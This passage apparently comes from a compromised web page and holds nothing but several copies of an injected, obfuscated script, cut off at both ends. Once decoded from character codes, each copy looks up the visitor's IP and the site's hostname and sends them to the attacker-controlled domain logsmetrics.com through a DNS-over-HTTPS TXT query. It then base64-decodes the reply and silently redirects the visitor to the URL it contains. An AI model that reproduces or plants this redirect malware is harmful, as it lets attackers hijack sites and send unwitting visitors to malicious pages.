116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,